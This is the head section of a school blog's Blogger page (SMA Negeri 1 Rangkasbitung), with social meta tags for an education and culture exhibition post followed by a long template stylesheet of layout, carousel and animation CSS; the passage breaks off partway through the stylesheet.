<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg' property='og:image'/>
<meta content='SMA NEGERI 1 RANGKASBITUNG' property='og:site_name'/>
<meta content='http://blog.smansarangkasbitung.sch.id/' name='twitter:domain'/>
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg' name='twitter:image'/>
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17acE2TAihT6Gvlprdd66WcvDKH_qNE92ocq7UOrKIf6Cmqumg48UqQeOY5ey3NWJqd2FdRh2YF55flv1mLM26b1MquC0IuPfUkAkw3n6r5VY-SRXuKAJ7CyEdC4xLbOjYYudEL-0nTar/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykNv0ydcUjOGvKFq0DW7_W-srS5jrARnIkJ6k7YFc9I2Kvlwh2ht8RJmWVcEYmpcsCmeDGLTCvrJIWghZFeg1R1lj_PfH9nTAuz4vuKhhvF9ibSWYMC2uTF3vdZTMqda4-ptNJ8xH358/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxJZ4JhmYmuo8K8PQP_V9IHMR4p_ugwsfj1Gr_LnmTlq9IXumSFc5Skefhv8uVDQ0RDh_KTnTJAkOWk9loLrUdkEgzx8vgioa7vK6msYI418B2ualNu1NQ1oZbEyVRT8qfgQtb_Fbn2gQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17acE2TAihT6Gvlprdd66WcvDKH_qNE92ocq7UOrKIf6Cmqumg48UqQeOY5ey3NWJqd2FdRh2YF55flv1mLM26b1MquC0IuPfUkAkw3n6r5VY-SRXuKAJ7CyEdC4xLbOjYYudEL-0nTar/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
